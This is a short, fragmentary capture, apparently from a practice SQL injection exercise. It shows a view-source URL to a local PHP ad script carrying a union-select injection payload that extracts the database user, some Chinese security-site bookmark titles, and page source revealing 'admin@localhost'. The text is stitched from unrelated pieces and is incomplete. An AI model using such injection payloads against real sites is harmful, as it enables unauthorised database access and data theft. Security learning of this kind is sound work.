 view-source:127.0.0.1/uploads/ad_js.php?ad_id=1+union+select+1,2,3+,4,+5,+6,+user()--+
IPUU 记一次webshell的... Adminer数据库管... 卢阿提克斯 RTNETLINK answers... SecWiki-安全维基,... java.lang.Runtime.e... 注册 国外整理的一套在... ip反查
1 <!--
2 document.write("admin@localhost");
3 -->
4